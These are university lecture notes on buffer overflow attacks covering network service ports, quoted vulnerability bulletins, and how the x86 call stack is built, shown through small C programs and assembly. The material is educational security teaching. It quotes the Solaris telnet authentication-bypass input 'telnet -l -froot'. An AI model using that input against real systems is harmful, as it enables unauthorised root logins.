#### Lecture 21: Buffer Overflow Attack

#### Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 26, 2024

4:21pm

©2024 Avinash Kak, Purdue University



#### Goals:

- Services and ports
- A case study on buffer overflow vulnerabilities: The telnet service
- Buffer Overflow Attack: Understanding the call stack
- $\bullet$  Overrunning the allocated memory in a call stack
- Demonstration of Program Misbehavior Because of Buffer Overflow
- Using gdb to craft program inputs for exploiting buffer-overflow vulnerability

## **CONTENTS**

<span id="page-1-0"></span>

<span id="page-2-0"></span>Back to [TOC](#page-1-0)

#### 21.1 Services and Ports

- Since buffer overflow attacks are typically targeted at specific services running on certain designated ports, let's start by reviewing the service/port pairings for some of the standard services in the internet.
- Every service on a machine is assigned a port. On a Unix/Linux machine, the ports assigned to standard services are listed in the file /etc/services. [The pathname to the same sort of a file in a Windows machine is C:Windows\System32\Drivers\etc\services . Here is a very small sampling from this list from my Linux laptop:

```
# The latest IANA port assignments for network services can be obtained
# from:
# http://www.iana.org/assignments/port-numbers
#
# The Well Known Ports are those from 0 through 1023. The Registered
# Ports are those from 1024 through 49151. The Dynamic and/or Private
# Ports are those from 49152 through 65535
# Each line describes one service, and is of the form:
#
# service-name port/protocol [aliases ...] [# comment]
echo 7/tcp
echo 7/udp
daytime 13/tcp
daytime 13/udp
ftp-data 20/tcp
ftp 21/tcp
```


- It is important to note that when we talk about a network service on a machine, it does not imply that the service is only meant for human users in a network. In fact, many of the services running on your computer are for the benefit of other computers (and other devices such as printers, routers, etc.).
- A continuously running computer program that provides a service to others in a network is frequently called a **daemon** server or just daemon.

<span id="page-5-0"></span>Back to [TOC](#page-1-0)

### 21.2 WHY IS THE BUFFER OVERFLOW PROBLEM SO IMPORTANT IN COMPUTER AND NETWORK SECURITY?

- Practically every worm that has been unleashed in the Internet has exploited a buffer overflow vulnerability in some networking software. Recent examples of this include the WannaCry ransomware that broke into big news in 2017 and 2018 and its more recent variants that have shut down several businesses (Kaseya, JBS, CNA Financial, Travelex, etc.), a major petroleum distributor (Colonial Pipeline), Univ. of California San Francisco, several city and government offices around the country, etc. See Section 22.8 of Lecture 22 for further information on how WannaCry works.
- Just to give you an idea that the ransomware attacks are only increasing in frequency. Here is an FBI report titled "FBI: Ransomware hit 860 critical infrastructure orgs in 2022" from the following link:

[https://www.bleepingcomputer.com/news/security/fbi-ransomware-hit-860-critical-infrastructure-orgs- in-2022/](https://www.bleepingcomputer.com/news/security/fbi-ransomware-hit-860-critical-infrastructure-orgs-in-2022/)

• Shown below is a graphic from the FBI report cited on the previous page:



- These ransomware attacks indicate that the claim made in the opening sentence of the first bullet on the previous page is just as true today as it was 20 years ago when the Morris worm caused a major disruption of the internet. [See Lecture 22 on viruses and worms.]
- Although modern compilers can inject additional code into the executables for runtime checks for the conditions that cause buffer overflow, the production version of the executables may not incorporate such protection for performance reasons. Additional constraints, such as those that apply to small embedded systems, may call for particularly small executables, meaning executables without the protection against buffer overflow. [IMPORTANT: For some of the compilers out there,

the advertised built-in protection against stack corruption by buffer overflow is mostly an illusion. See Section 21.6 of this lecture.]

- Additionally, with billions of internet connected digital devices now, there will always be many millions of such devices running with unpatched software. There are millions of computers around the world running with pirated software that do not lend themselves to automatic patch updates.] Therefore, there will always be hosts in the internet that will remain vulnerable to buffer overflow exploits. Malware can be designed to spread out from such buffer-overflow vulnerable hosts to other ostensibly more secure hosts in a network if the latter have trusted relationships with the former.
- Although this lecture focuses exclusively on buffer overflow vulnerabilities and how they can be exploited, note that it is also possible to have a buffer **underflow** vulnerability.
- A buffer underflow vulnerability occurs when two parts of the same program treat the same allocated block of memory differently. To illustrate, let's say we allocate N bytes for a string object in one part of the code and that in the same part of the code we deposit a string of size  $n < N$  in the allocated block of memory. In another part of the code, we believe that we should be retrieving all N bytes for the object that is stored there. It is likely what we get for the trailing  $N - n$  bytes could

be garbage bytes resulting from how the allocated memory was used previously by the program (before it was freed and re-allocated). In the worst case, those trailing bytes could contain information (such as parts of a private key) that an adversary might find useful.

<span id="page-9-0"></span>Back to [TOC](#page-1-0)

# 21.3 SOME SECURITY BULLETINS INVOLVING BUFFER OVERFLOW

 Just to point out that buffer overflow vulnerabilities continue to plague the latest of the systems coming out of our high-tech companies, here is a vulnerability that was published just a couple of months back (Feb. 2022). This one is in the Snapdragon mobile platform from Qualcom:

```
https://nvd.nist.gov/vuln/detail/CVE-2021-30309
```
The acronym "CVE" stands for "Common Vulnerabilities and Exposures". It's a list of publicly disclosed security flaws that is maintained by MITRE Corporation. Every vulnerability is assigned a unique identifier. The identifier for the vulnerability at the above link is "CVE-2021-30309". In the information related to the vulnerability at the above link, you will see the following entries:

"Improper size validation of QXDM commands can lead to memory corruption in Snapdragon Compute, Snapdragon Consumer IOT, Snapdragon Industrial IOT, Snapdragon Mobile

Buffer Copy without Checking Size of Input (Classic Buffer Overflow)"

• For some of the older entries, I'm going to consider the telnet service in particular since it has been the subject of a fairly large number of security problems. The Telnet protocol (through

the command telnet) allows a user to establish a terminal session on a remote machine for the purpose of executing commands there. For example, if you wanted to log into, say, moonshine.ecn.purdue.edu from your personal machine, you would use the command 'telnet moonshine.ecn.purdue.edu'. For reasons of security, remote terminal sessions are now created with the SSH command, as you so well know. [Although the telnet command is no longer used by human users to gain terminal access at other hosts in a network, it is still used for certain kinds of computer-to-computer exchanges across networks.]

- From the port mappings listed in Section 21.1, a constantly running telnetd daemon at a Telnet server monitors port 23 for incoming connection requests from Telnet clients. When a client seeks a Telnet connection with a remote server, the client runs a program called telnet that sends to the server machine a **socket number**, which is a combination of the IP address of the client machine together with the port number that the client will use for communicating with the server. When the server receives the client socket number, it acknowledges the request by sending back to the client its own socket number.
- In what follows, let's now look at a couple of the security bulletins that have been issued with regard to the telnet service. [These will be followed by a couple of security bulletins dealing with other types of buffer overflow exploits. On February 10, 2007, US-CERT (United States Computer Emergency Readiness Team) issued the following Vulnerability Note:

Vulnerability Note VU#881872

OVERVIEW: A vulnerability in the Sun Solaris telnet daemon (in.telnetd) could allow a remote attacker to log on to the system with elevated privileges.

Description: The Sun Solaris telnet daemon may accept authentication information vis the USER environment variable. However, the daemon does not properly sanitize this information before passing it on to the login program and login makes unsafe assumptions about the information. This may allow a remote attacker to trivially bypass the telnet and login authentication mechanisms. .....

```
This vulnerability is being exploited by a worm .....
 ......
 ......
```
The problem occurs (supposedly because of the buffer overflow attack) if you make a connection with the string "telnet  $-I$  -froot". (As a side note, US-CERT (http://www.us-cert.gov/) was established in 2003 to protect the internet infrastructure. It publishes Vulnerability Notes at http://www.kb.cert.org/vuls/.) As mentioned in the Vulnerability Note, there is at least one worm out there that can make use of the exploit mentioned above to break into a remote host either as an unprivileged or a privileged user and execute commands with the privileges of that user.

• On December 31, 2004, CISCO issued the following security advisory:

```
Cisco Security Advisory: Cisco Telnet Denial of Service Vulnerability
Document ID: 61671
Revision 2.4
```
Summary:

A specifically crafted TCP connection to a telnet or a reverse telnet port of a Cisco device running Internetwork Operating System (IOS) may block further telnet, reverse telnet, remote shell (RSH), secure shell (SSH), and in some cases HTTP access to the Cisco device. Data Link Switching (DLSw) and protocol translation connections may also be affected. Telnet, reverse telnet, RSH, SSH, DLSw and protocol translation sessions established prior to exploitation are not affected. .... .... This vulnerability affects all Cisco devices that permit access via telnet or reverse telnet....... .... .... Telnet, RSH, and SSH are used for remote management of Cisco IOS devices.

• Here is a security bulletin from Ubuntu that was triggered by the **buffer overflow** problem. If you are in the habit of looking at the descriptions associated with the all-too-frequent software updates to Ubuntu, you have surely noticed that buffer-overflow continues to be a big problem as a source of major security vulnerabilities.

```
April 9, 2010
Security upadates for the packages:
   erlang-base
   erlang-crypto
   erlang-inets
   erlang-mnesia
   erlang-public-key
   erlang-runtime-tools
   erlang-ssl
```

```
erlang-syantax-tools
   erlang-xmerl
Changes for the versions:
1:13.b.1-dfsg-2ubuntu1
1:13.b.1-dfsg-2ubuntu1.1
```
Version 1:13.b.1-dfsg-2ubuntu1.1:

- \* SECURITY UPDATE: denial of service via heap-based buffer overflow in pcre compile.c in the Perl-Compatible Regular Expression (PCRE) library (LP: #535090)
	- CVE-2008-2371
	- debian/patches/pcre-crash.patch is cherrypicked from upstream commit http://github.com/erlang/otp/commit/bb6370a2. The hunk for the testsuite does not apply cleanly and is not needed for the fix so was stripped. This fix is part of the current upstream OTP release R13B04.
- The following security bulletin, rated **critical** by Microsoft and dated March 14, 2017, concerns the vulnerability exploited by the **WannaCry ransomware** that first became big news 2017 and 2018. Its variants are continuing to plague systems in 2024. See Section 22.8 of Lecture 29 for further information regarding this worm.

```
Microsoft Security Bulletin MS17-010 - Critical
10/11/2017
Security Update for Microsoft Windows SMB Server (4013389)
Published: March 14, 2017
Version: 1.0
Executive Summary
```
This security update resolves vulnerabilities in Microsoft Windows. The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

- This security update is rated Critical for all supported releases of Microsoft Windows. For more information, see the Affected Software and Vulnerability Severity Ratings section.
- The security update addresses the vulnerabilities by correcting how SMBv1 handles specially crafted requests.
- For more information about the vulnerabilities, see the Vulnerability Information section.
- For more information about this update, see Microsoft Knowledge Base Article 4013389. Affected Software and Vulnerability Severity Ratings
- The following software versions or editions are affected. Versions or editions that are not listed are either past their support life cycle or are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.

... ...

15

<span id="page-15-0"></span>Back to [TOC](#page-1-0)

## 21.4 BUFFER OVERFLOW ATTACK: UNDERSTANDING THE CALL STACK

 Let's first look at the two different ways in which you can allocate memory for a variable in a C program:

```
int data[100];
```

```
int* ptr = malloc( 100 * sizeof(int));
```
The first declaration allocates memory on the stack at compile time and the second declaration allocates memory on the heap at run time.  $[of course, with either declaration, you would be able to use array]$ indexing to access the individual elements of the array. So, data[3] and ptr[3] would fetch the same value in both cases, assuming that the same array is stored in both cases.] As you surely know already, runtime memory allocation is much more expensive than compile time memory allocation. As to the relative costs, see Chapter 12 "Weak References for Memory Management" of my book "Scripting with Objects" published by John Wiley  $(2008)$ . [Although C, C++, and Objective-C are the main languages with buffer overflow vulnerabilities, they are foundational languages in the sense that much software written in the so-called safe languages links to libraries written in  $C, C++,$  and Objective-C. So even when you create an application in a safe language, if it calls on libraries written in C (a very common occurrence), your application could still be vulnerable to buffer overflow. That is one of the main reasons for why every application should be allowed to run with only the least privileges required for its execution.]

- A buffer overflow occurs on the stack when information is written into the memory allocated to a variable on a stack but the size of this information exceeds what was allocated at compile time.
- The same thing can happen in a heap. When the size of information written out to a memory location exceeds the block of memory allocated for the object at that location, the overwrite in the adjoining memory locations can corrupt the data there and, at the least, cause a bug in the execution of the program. In general, though, since the return address to the calling function is not stored in a heap, it is more difficult to launch exploits with heap overflows than with stack overflows. As you will see in this lecture, a stack overflow can be used to overwrite the location where the return address to the calling function is stored and that can send the execution into a piece of malicious code. [Regarding the phrase "return addresses to functions," in contrast with what is typically stored in a heap, in general a stack stores a sequence of stack frames, one for each function that has not yet finished execution in a nested invocation of functions. Stored in each stack frame is the address of the calling function to which the control must return after the called function has finished running.
- The greater difficulty of launching exploits with heap overflows does not diminish their importance from an overall security standpoint. To underscore this fact, a mid-July 2015 update of Google Chrome for Android included several patches to fix the heap buffer overflow vulnerabilities in the software. You can get

more information on these vulnerabilities by googling CVE-2015-1271, CVE-2015-1273, CVE-2015-1279, and CVE-2015-1283.

- Nonetheless, since a stack buffer overflow is far more likely to be the cause of a security vulnerability than a heap overflow, the rest of this section focuses exclusively on the former.
- In order to understand a stack buffer overflow attack, you must first understand how a process uses its stack. What we mean by a stack here is also referred to as a run-time stack, call stack, control stack, execution stack, etc.
- When you run an executable, it is run in a process. Every process is assigned a stack. [In processes that support multithreaded execution, each thread gets a separate stack. As the process executes the main function of the program, it is likely to encounter local variables and calls to functions. As it encounters each new local variable, it is pushed into the stack, and as it encounters a function call, it creates a new stackframe on the stack. [This operational logic works recursively, in the sense that as local variables and nested function calls are encountered during the execution of a function, the local variables are pushed into the stack and the function calls encountered result in the creation of stack frames.]
- I'll now elaborate the notion of a stackframe with the help of the simple C program shown below. My explanation related to this example will use the notions of "Instruction Pointer," "Base

Pointer," "Stack Pointer," etc. These concepts are defined more precisely later in this section.

```
// ex0.c:
void my_func(int a, int b, int c) {
    int x = 100;
}
void main() {
    my\_func(1, 2, 3);}
```
Let's now generate the assembler code file for this program by

gcc -m32 -S -o ex0.S ex0.c

where I have intentionally used the  $-m32$  option to create a 32-bit assembler code file in order to make simpler the explanation of the stack. [The "-S" option to the gcc command causes the compiler to output the assembler code for the C file ex0.c. The "-o" option names the output file (which, in this case, would be the default anyway.  $\Big|$  By the way, in general, you can execute 32-bit code in 64-bit Linux as long as the needed 32-bit libraries can be found.] If you examine the section for main in the assembler code file ex0.S, you are likely to see the following commands in it: [Although the precise details regarding what the call stack would look like depend on the machine architecture and the specific compiler used, the following is not an unrealistic model for the assembly code generated by the gcc compiler for the x86 architectures:

```
pushl $3
pushl $2
pushl $1
call my_func
```
These stack actions call for the third argument to be pushed into the stack, followed by the pushing of the second argument,

and, then, by the same action for the first argument. Subsequently, there is the call to my func. This last action pushes the current content of the Instruction Pointer (IP) into the stack, where it becomes the "return address for the calling function" in the stack frame for  $my\_func$ . [The return address is to the point in the calling function where  $my\_func()$  was called. The call to  $my\_func$  also causes the current content of the Base Pointer to be pushed into the stack — we will refer to this value as saved BP.  $\lceil$ The reason for saving the current content of the Base Pointer, which is the memory address of base of the *calling* stack frame, is that when the current stackframe finishes execution, we must quickly restore the Base Pointer to the value for the calling stackframe.] By the time, the flow of execution has processed the statement int  $x = 100$  inside my func (and just prior to returning from this function), the stack will look like

```
stack_ptr--> x |
        saved_BP
        return-address to main | stack frame for my_func
        \overline{a} |
        \mathbf bc |
        return address in the stackframe for main | stack frame for main
```
 The example that was presented above is an explanation for: (1) Why the parameters of a called function appear below the return address for the calling function; (2) The order in which the parameters of the called function appear in its stackframe; and (3) Why we need to store in the called stackframe the value of the Base Pointer as it was during the time the execution was in the calling stackframe. If you are trying to map the assembler code in  $ex0.$ S to the

stack shown above, it's interesting to note that in the six lines shown above for the stackframe for  $my\_func$ , the bottom four are created by the assembler code in the main section of ex0.S. Just the top two lines are produced by the code in the section for my func.]

 Let's now consider the following slightly more elaborate C program:

```
// ex1.c
#include <stdio.h>
int main() {
    int x = foo( 10 );
    printf( "the value of x = \frac{\lambda}{\alpha}, x );
    return 0;
}
int foo( int i ) {
    int ii = i + i;
    int iii = bar( ii );int iiii = 2 * iii;
    return iiii;
}
int bar( int j ) {
    int jj = j + j;
    return jj;
}
```
 Using the previous example as a guide, let's now focus on what is in the call stack for the process in which the program is being executed at the moment when foo has just called called bar and the statement 'int  $ji = j + j$ ' of  $bar()$  has just been executed.

stack\_ptr--> jj saved\_BP | return-address to foo  $\vert$  stack frame for bar j distribution of the state  $\vert$ iii |  $\overline{\mathbf{ii}}$  | saved\_BP | stack frame for foo return-address to main |  $i$  |  $\blacksquare$ x and the stack frame for main stack frame for main return address in the stackframe for main |

Again note that the **call stack** consists of a sequence of stackframes, one for each calling function that has not yet finished execution, topped by the stackframe for the function currently undergoing execution. In our case, main called foo and foo called bar. The top stackframe is for the function that just got called and that is currently being executed.

• Strictly speaking, the **return address** you see in each stackframe is the memory address of the program instruction just after the specific location in the code for the calling function that resulted in the creation of the stackframe. This memory address would be held by the Instruction Pointer register at the moment the stackframe was created.  $\lceil_{\text{The IP register}}\rceil$ always points to the next program instruction to be executed.] Informally speaking, we can say that as a new stackframe is being constructed for the just called function, when goes into the "return address" is the address of the calling function in the memory.

- The values stored in each stack frame above the location of the return address are for those local variables that are still in scope at the current moment. That is why the stack frame for foo shows iii at the top, but not yet iiii, since the latter has not yet been seen (when bar was called). Note that the parameters in the header of a function are stored below the location of the return address. You should already know the reason for that from my explanation of the ex0.c example.
- As the compiler encounters each new variable, it issues an instruction for pushing the value of the variable into the stack. That is why the value of the variable  $j$  is at the top of the stack. Subsequently, as each variable goes out of scope, its value is popped off the stack. In our simple example, when the thread of execution reaches the right brace of the body of the definition of bar, the variable jj would be popped off the stack and what will be at the top will be pointer to the top of the stack frame for the calling function foo.
- As I did earlier for for the case of ex0.c, how the stack is laid out for ex1.c can be seen by generating the assembler code file for that program by giving the  $\div$ S' option to the gcc command, as in

gcc  $-00 - S$  ex1.c  $-0$  ex1.S

where the '-O0' flag tells the compiler to use the optimization level 0 so that the assembler code that is produced can be

comprehended by humans. [The different integer values associated with '-O' are 0 for optimization for compile time, 1 for optimization for code size and execution, 2 for further optimization for code size and execution, and so on. Not specifying an integer is the same as using '1'. Also note that the option '-O0' is the default for calling gcc. So the above call produces the same output as the call 'gcc -S  $\begin{bmatrix} \text{ex}_{1,c} & -\text{o} & \text{ex}_{1,S'} \end{bmatrix}$  You can also add the flag '-fverbose-asm' to the above command-line to see compiler generated comments in the output so that you can better establish the relationship between the assembler code and the source code. Shown below is a section of the assembler output in the file  $ex1.S$ :

... ..... ..... ... ..... ..... .globl bar .type bar, @function bar: pushl %ebp movl %esp, %ebp movl 8(%ebp), %eax addl %eax, %eax popl %ebp ret .size bar, .-bar .globl foo .type foo, @function foo: pushl %ebp movl %esp, %ebp subl \$4, %esp movl 8(%ebp), %eax addl %eax, %eax movl %eax, (%esp) call bar leave ret .size foo, .-foo ... ...

- To see what the above assembler output says about the call stack layout, note that the Intel x86 calling convention (which refers to how a calling function passes parameters values to a called function and how the former receives the returned value) uses the following 32-bit registers for holding the pointers described below [Here is a list of all 32-bit registers for x86 processors: esp for holding the top address of the stack, ebp for holding the address of the base of a stackframe, eip used as the instruction pointer,  $eax$  used as the accumulator,  $ebx$  used as a base pointer for memory access (regarding the difference between ebp and ebx, the former can only be used for the within-stack operations that are described later in this section), esi used for string and memory array copying, ecx called the counter register and used as a loop counter, edi used as destination index register, and edx used as a data register. For 64-bit x86 processors, the register names are the same except that the first letter is always 'r'. The presentation in Section 21.8 on designing strings for carrying out buffer overflow exploits is based on 64-bit x86. The discussion in that section uses the register names rsp, rbp, etc.]:
	- Stack Pointer: The name of the register that holds this pointer is esp for 32-bit processors and rsp for 64-bit processors, the last two letters of the name standing for "stack pointer". This register always points to the top of the process call stack.
	- Base Pointer: This pointer is also frequently called the Frame Pointer. This register is denoted ebp for 32-bit processors and rbp for 64-bit processors. The address in the ebp register points to the base of the *current* stackframe. By its very nature, this address stays fixed as long as the flow of

execution is in the current stackframe (as opposed to, say, the constantly changing memory address pointed to by the Stack Pointer). This allows for efficient memory dereferencing for accessing the function call parameters and the local variables in the function corresponding to the current stack frame. Note that these parameters and variables remain at fixed distances vis-a-vis the memory address pointed to by the Base Pointer regardless of push and pop operations on the stack.

Instruction Pointer: This register is denoted eip. This holds the address of the next instruction to be executed.

• Shown below is the annotated version for a portion of the assembler output (shown earlier in this section) that illustrates more clearly the construction of the call stack:



